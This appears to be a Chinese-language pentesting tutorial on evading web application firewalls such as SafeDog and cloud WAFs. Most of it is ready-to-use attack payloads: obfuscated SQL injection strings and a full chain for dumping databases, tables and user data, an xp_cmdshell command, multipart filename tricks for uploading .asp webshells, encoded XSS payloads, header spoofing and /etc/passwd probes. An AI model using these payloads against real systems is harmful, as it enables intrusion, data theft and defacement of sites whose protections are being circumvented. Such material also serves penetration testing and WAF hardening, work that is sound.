
## 伪造白名单特殊目录 -------------------- 属于waf管理员配置规则不当导致的。360webscan脚本存在这个问题,就是判断是否为admin dede install等目录,如果是则不做拦截,也就 是白名单设置的有问题,发现是 /admin/* 开头的路径请求就直接放行了。
## 直接攻击源站(真实ip地址)这个方法可以用于安全宝、加速乐等云WAF,云WAF的原理通过DNS解析到云WAF,访问网站的流量要,经过指定的DNS服务器解析,然后进入WAF节点进行过滤,最后访问原始服务器,如果我们能通过一些手段(比如c段、社工)找到原始的服务器地址,便可以绕过,这个我也没有找到太好的例子,就不多做说明了。
3-12-2 WAF数据包解析阶段的绕过#
2-1 编码绕过#
## 最常见的方法之一,可以进行urlencode,这是早期的方法,现在效果不是太好2-2 修改请求方式和请求数据位置绕过#
我想玩渗透的都知道cookie中转注入,最典型的修改请求方式绕过,很多的asp,aspx网站都存在这个问题,有时候WAF对GET进行了过滤,但是Cookie甚至POST参数却没有检测。

2-3 复参数绕过#
## 复参数绕过
#3 例如一个请求是这样的
GET /pen/news.php?id=1 union select user,password from mysql.user
## 可以修改为
GET pen/news.php?id=1&id=union&id=select&id=user,password&id=from%20mysql.user
## 很多WAF都可以这样绕,测试最新版WAF能绕过部分语句。3-12-3 WAF触发规则的绕过#
3-1 特殊字符替换空格#
## 用一些特殊字符代替空格,比如在mysql中%0a是换行,可以代替空格,这个方法也可以部分绕过最新版本的WAF,在sqlserver和mysql中都可以用/**/代替空格,也可以使用如下方法:http://192.168.0.142:8080/sql.php?id=1/*|%23--%23|*/union/*|%23--%23|*/select/*|%23--%23|*/1,user(),3,4,5
http://192.168.0.142:8080/sql.php?id=1/*|%23--%23|*/and/*|%23--%23|*/1=2
%23 是#的url编码形式3-2 特殊字符拼接#
## 把特殊字符拼接起来绕过WAF的检测,通过+拼接,比如在Mysql中,可以利用注释/**/来绕过,在mssql中,函数里面可以用+来拼接如:
GET /pen/news.php?id=1;exec(master..xp_cmdshell 'net user')
可以改为:
GET /pen/news.php?id=1; exec('maste'+'r..xp'+'_cmdshell'+'"net user"')3-3 注释包含关键字#
## 在mysql中,可以利用/!/包含关键词进行绕过,在mysql中这个不是注释,而是取消注释的内容。测试最新版本的WAF可以完美绕过。如:
GET /pen/news.php?id=1 union select user,password from mysql.user
可以改为:
GET /pen/news.php?id=1 /*!union*/ /*!select*/ user,password /*!from*/mysql.user3-4 空格替换法#
## 把空格替换成%0a/**/可以绕过最新版本WAF, 在Pangolin中 点击 编辑-- 配置-- 高级-- 选择替换空格使用-- 填上%0a/**/即可
http://192.168.0.142:8080/sql.php?id=1%20union%23%0aselect%23%0a1,user(),3,4,5
3-5 使用大小写#
http://www.***.com/index.php?page_id=-15 uNIoN sELecT 1,2,3,4….3-6 双写(不好用)#
http://www.***.com/index.php?page_id=-15 UNIunionON SELselectECT 1,2,3,4….
## 此方法适用于一些会把union select替换掉的WAF,经过WAF过滤后就会变成 union select 1,2,3,4....3-7 编码与注释结合#
## 经测试部分语句可以过最新的wafhttp://www.***.com/index.php?page_id=-15 %55nION/**/%53ElecT 1,2,3,4…
http://192.168.0.142:8080/sql.php?id=1/*!50000*/union/*!50000*/select/*!50000*/1,user(),3,4,5
## 也可以这样
http://192.11.22.55/sqli/Less-1/?id=1' and /*!1=1*/ %23 (WAF不拦截)
U替换为%55,S替换为%53 在 union 和 select 之间添加注释/**/ 手工进行加注释进行注入太慢,一般我们通过Sqlmap这类工具来实现自动注入:
sqlmap.py -u "URL" --tamper="versionedmorekeywords.py" --dealy=13-8 利用WAF本身的功能绕过(不好用)#
## 假如你发现WAF会把"*"替换为空,那么你就可以利用这一特性来进行绕过
http://www.site.com/index.php?page_id=-15+uni*on+sel*ect+1,2,3,4....
## 其它方法-15+(uNioN)+(sElECt)….-15+(uNioN+SeleCT)+…-15+(UnI)(oN)+(SeL)(ecT)+….-15+union (select 1,2,3,4…)3-9 使用其他变量或者命令对注入语句进行替换(√)#
COMMAND | WHAT TO USE INSTEAD
@@version | version()
concat() | concat_ws()
group_concat() | concat_ws() = | like
上面这个方法就是将1=1改写为了 8/7 取余,然后in是查看是否在列表中,效果和1=1是一样的,但是能过waf。
3-10 组合绕过waf#
http://192.168.222.128/test/sql.php?id=1 /*!union*//*%!aa*//*!select*/ 1,2,3
## 先判断注入点,把and为&&,urlencode后为%26%26
http://192.168.0.102:8080/sql.php?id=1%20%26%26%20-1=-2下面我们具体讲解绕过方法: 1.利用()代替空格 2.利用mysql特性 /!/ 执行语句 3.利用注释符号/**/混淆代码 我给出的注入语句是:
union/*%00*//*!50010select*/(database/**/()),(user/**/())%23id=1/*|%23--%23|*/unioN/*|%23--%23|*/sElect/*|%23--%23|*/1,user(),(database/**/()),4,5
http://192.168.0.102:8080/sql.php?id=1
union/*%00*//*!50010select*/1,user(),version(),4,5这里要注意的几点是
1.mysql关键字中是不能插入/**/的,即se/**/lect是会报错的,但是函数名和括号之间是可以加上/**/的,像database/**/()这样的代码是可以执行的
2./*!*/中间的代码是可以执行的,其中50010为mysql版本号,只要mysql大于这个版本就会执行里面的代码
3.数据或者函数周围可以无限嵌套()
4.利用好%00 user())3-11 完整过狗注入语句#
## 判断:
1'/**/%26%261%3d2%23
## 判断列数:
1' order by 2%23
## 关联查询爆出用户和数据库:
1%27%20union/*%00*//*!50010select*/(database/**/()),(user/**/())%23
## 关联查询爆出数据表:
%27%20union/*%00*//*!50010select*/((group_concat(table_name))),null/**/from/**/((information_schema.TABLES))/**/where/**/TABLE_SCHEMA%3d(database/**/())%23
## 关联查询爆出字段值:
%27%20union/*%00*//*!50010select*/((group_concat(COLUMN_NAME))),null/**/from/**/((information_schema.columns))/**/where/**/TABLE_NAME%3d%27users%27%23
## 关联查询提取数据:
%27%20union/*%00*//*!50010select*/((group_concat(first_name))),null/**/from/**/((users))%23
## 盲注爆出数据库:
1' and substr(database/**/(),1,1)%3d'1'%23
## 盲注爆出数据表:
1'/*%00*/and substr((/*!50010select*/((group_concat(table_name)))/**/from/**/((information_schema.TABLES))/**/where/**/TABLE_SCHEMA%3d(database/**/())),1,1)%3d'1'%23
## 盲注爆出字段值:
1'/*%00*/and substr((/*!50010select*/((group_concat(COLUMN_NAME)))/**/from/**/((information_schema.columns))/**/where/**/TABLE_NAME%3d%27users%27),1,1)%3d'1'%23
## 盲注提取数据:
1'/*%00*/and substr((/*!50010select*/((group_concat(first_name)))/**/from/**/((users))),1,1)%3d'1'%23\
## 基于时间的盲注爆出数据库:
1'/*%00*/and (select case when (substr(database/**/(),1,1) like 'd') then sleep/**/(3) else 0 end)%23
## 基于时间的盲注爆出数据表:
1'/*%00*/and (select case when (substr((/*!50010select*/((group_concat(table_name)))/**/from/**/((information_s
chema.TABLES))/**/where/**/TABLE_SCHEMA%3d(database/**/())),1,1) like 'd') then sleep/**/(3) else 0 end)%23
## 基于时间的盲注爆出字段值:
1'/*%00*/and (select case when (substr((/*!50010select*/((group_concat(COLUMN_NAME)))/**/from/**/((information_schema.columns))/**/where/**/TABLE_NAME%3d%27users%27),1,1) like 'd') then sleep/**/(3) else 0 end)%23
## 基于时间的盲注提取数据:
1'/*%00*/and (select case when (substr((/*!50010select*/((group_concat(first_name)))/**/from/**/((users))),1,1) like 'd') then sleep/**/(3) else 0 end)%233-12 http请求头设置分块传输(√)#
## 添加http头信息
## Transfer-Encoding:chunked
## 依靠连续传输完成注入,分包过waf,但是到了服务器那边时,看到最后数长度为0时或者看到好几个回车换行符,表示数据传输完成。这个手段还是很不错的。这个需要你对数据传输的数据包非常熟悉才玩的出来。
3-13 也可以通过以下方法绕过#
Union -> /*!Union/*/**/
Select -> /*!/*!Select*/
Database() -> /*!database/*/**//*!/*!()*/使用这种方法SQL语句依然可以正确执行,而且会完美过狗! 但是这里比较坑的一点是安全狗3.5版本会拦截关键字information_schema,这样利用起来就比较麻烦了,不过私神还是提供了一种方法绕过: 当mysql版本>=5.6时,可以用如下语句代替:
Select table_name from mysql.innodb_table_stats where database_name = database();3-14 sql语句中or和and替换绕过#
https://blog.csdn.net/weixin_46370858/article/details/1144819003-12-4 waf文件上传检测方法(√)#
4-1 文件名前缀加[0x09]绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: form-data; name=”filepath”; filename=”[0x09]backlion.asp”
Content-Type: text/html4-2 文件名去掉双引号绕过:#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: form-data; name=”filepath”; filename=backlion.asp
Content-Type: text/html4-3 添加一个filename1的文件名参数,并赋值绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: form-data; name=”filepath”; filename=”
backlion.asp”;filename1=”test.jpg”
Content-Type: text/html4-4 form变量改成f+orm组合绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: f+orm-data; name=”filepath”;filename=”backlion.asp”
Content-Type: text/html4-5 文件名后缀大小写绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition: form-data; name=”filepath”; filename=”backlion.Asp”
Content-Type: text/html4-6 去掉form-data变量绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition: name=”filepath”; filename=”backlion.asp”
Content-Type: text/html4-7 在Content-Disposition:后添加多个空格 或者在form-data;后添加多个空格绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition: form-data ; name=”filepath”;
filename=”backlion.asp”
Content-Type: text/html或者
——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition:
form-data ; name=”filepath”; filename=”baclion.asp”
Content-Type: text/html4-8 突破7 ,backlion.asp . (空格+.)绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition: form-data; name=”filepath”; filename=”backlion.asp .”
Content-Type: text/html4-9 突破8 ,“回车换行,绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition: form-data; name=”filepath”; filename=”backlion.asp
”
Content-Type: text/html
4-10 突破9 ,NTFS流 在文件名后加::$DATA绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition: form-data; name=”filepath”; filename=”backlion.asp::$DATA”
Content-Type: text/html——WebKitFormBoundary2smpsxFB3D0KbA7D
ConTent-Disposition: form-data; name=”filepath”; filename=”
backlion.asp::$DATA\0x00\fuck.asp0x00.jpg”
Content-Type: text/html4-11 突破10#
经过对IIS 6.0的测试发现,其总是采用第一个(也就是双文件上传)Content-Disposition 中的值做为接收参数,而安全狗总是以最后一个Content-Disposition中的值做为接收参数。因此尝试构造如下请求[上传backlion.asp成功]:
Content-Disposition: form-data; name=”FileUploadName”; filename=”backlion.asp”
—————————–15377259221471
Content-Disposition: form-data; name=”FileUploadName”; filename=”backlion.txt”
Content-Type: application/octet-stream
Content-Disposition: form-data; name=”FileUploadName”; filename=”backlion.asp”
Content-Disposition: form-data;
name=”FileUploadName”; filename=”backlion.asp”4-12 突破11,将Content-Type和ConTent-Disposition调换顺序位置绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Type: text/html
ConTent-Disposition: form-data; name=”filepath”; filename=”backlion.asp”4-13 突破12,在文件名前缀加空格(tab键可替换)绕过:#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: form-data; name=”filepath”; filename= “backlion.asp”
Content-Type: text/html4-14 突破13,在form-data加空格绕过#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: form-data; name=”uploaded”; filename=”backlion.asp”
Content-Type: text/html4-15 突破14,在form-data的前后加上+绕过:#
——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: +form-data; name=”filepath”; filename=”backlion.asp”
Content-Type: text/html——WebKitFormBoundary2smpsxFB3D0KbA7D
Content-Disposition: form-data+; name=”filepath”; filename=”backlion.asp”
Content-Type: text/html3-12-5 waf工具绕过#
5-1 插件扩展Bypass WAF#

伪造请求头的信息,通过waf也是很有效的,因为waf、尤其是云waf,发现请求来的ip地址是127.0.0.1,他会觉得是自己的ip地址来的请求,一般不会杀。## 什么是remote_addr
## remote_addr 是服务端根据请求TCP包的ip指定的。假设从client到server中间没有任何代理,那么web服务器(Nginx,Apache等)就会把client的IP设为IPremote_addr;如果存在代理转发HTTP请求,web服务器会把最后一次代理服务器的IP设置为remote_addr。
## 什么是x_forwarded_for
## 当使用代理时,web服务器无法通过TCP数据包来源获得发起请求的client的真实IP,因此代理服务器通常会在http请求头增加一个叫做x_forwarded_for的字段,用来记录请求发起者的真实IP。在通过记录IP来防范web攻击时要注意。5-2 HTTP参数污染#
## 对GET / POST参数自动执行HPP攻击。相同的参数名,不同的参数值绕过。参考:
https://www.cnblogs.com/--QAQ--/p/12846633.html5-3 HTTP请求偷运(请求走私#
## 请求偷运也叫做请求走私,对每个请求自动执行HTTP请求走私攻击,其中将虚拟请求添加到开头,并在结尾添加真实(走私)请求。参考:
https://blog.csdn.net/sycamorelg/article/details/122229109
## 我们前面讲到的分块传输过waf,其实就是一个请求偷运的手段5-4 XSS过狗#
https://cloud.tencent.com/developer/article/1595074
<video src=1 onerror=alert(/xss/)>
<audio src=x onerror=alert(/xss/)>
<body/onfocus=alert(/xss/)>
<details open ontoggle=alert(/xss/)>
<button onfocus=alert(/xss/) autofocus>
top可以连接对象以及属性或函数
<details open ontoggle=top.alert(1)> //注,在goole浏览器实用
<details open ontoggle=top[‘prompt’](1)>
<details open ontoggle=top[‘al’%2b’ert’](1)> %2b为url编码的+%27"><details%20open%20ontoggle=eval(%27alert(1)%27)>
通过字符串拼接函数来绕过
使用concat来拼接字符串javascript:alert(1)
<iframe onload=location=’javascri’.concat(‘pt:aler’,’t(1)’)>
其他:
Base64编码:
<details open ontoggle=eval(atob(‘YWxlcnQoMSk=’)) >
Unicode编码
eval拦截的话,可以试试,把 e Unicode编码
<details open ontoggle=\u0065val(atob(‘YWxlcnQoMSk=’)) >
url编码:
<details open ontoggle=%65%76%61%6c(atob(‘YWxlcnQoMSk=’)) >
url编码:
<details open ontoggle=eval(‘%61%6c%65%72%74%28%31%29’) >
JS8编码:
<details open ontoggle=eval(‘\141\154\145\162\164\50\61\51’) >
Ascii码绕过:
<details open ontoggle=eval(String.fromCharCode(97,108,101,114,116,40,49,41))>
<scriptkk>alert(1)</scriptkk>
Ascii编码
<body/onload=document.write(String.fromCharCode(60,115,99,114,105,112,116,62,97,108,101,114,116,40,49,41,60,47,115,99,114,105,112,116,62)) >
<svg/onload=setTimeout(String.fromCharCode(97,108,101,114,116,40,49,41))>5-5 sqlmap过waf#
–tamper=python脚本文件

3-12-6 如何识别WAF#
## 在请求中设置自己的cookie,例如:Citrix、Netscaler、Yunsuo WAF、safedog。
## 在header中关联,例如:Anquanbao WAF、AmazonAWSWAF。
## 经常更改标头和混乱的字符以使攻击者感到困惑,例如:Netscaler、Big-IP。
## 在服务器头数据包中暴露自己,例如: Approach、WTS WAF。
## 一些WAF在响应内容body中公开自身。例如:DotDefender、Armor、Sitelock。
## 其他WAF会对恶意请求做出不寻常的响应代码答复。例如:WebKnight、360WAF。
## 有些WAF会返回一堆垃圾数据。例如:百度云加速乐。检测技术
## 从浏览器发出普通的GET请求,拦截并记录响应头(特别是cookie)。
## 从命令行(例如curl)发出请求,并测试响应内容和标头(不包括user-agent)。
# 向随机开放的端口发出GET请求,并抓住可能暴露WAF身份的标语。
# 如果某处有登录页面,表单页面等.请尝试一些常见的(易于检测的)有效负载,例如 " or 1=1 -- -
# 将../../../etc/passwd附加到URL末尾的随机参数
# 在url的末尾添加一些吸引人的关键字,如'or sleep(5)‘
## 使用过时的协议(如http/0.9)发出get请求(http/0.9不支持post类型查询)。
## 很多时候,waf根据不同的交互类型改变服务器头。
## 删除操作技术-发送一个原始的fin/rst包到服务器并识别响应。
## 侧通道攻击-检查请求和响应内容的计时行为。主流WAF指纹识别工具
wafw00f https://github.com/enablesecurity/wafw00f identywaf https://github.com/stamparm/identywaf sqlmap识别waf。 wafw00f 在kali中集成好了,如下:

wafw00f http://101.132.222.28identywaf :这个就在工具文件夹中
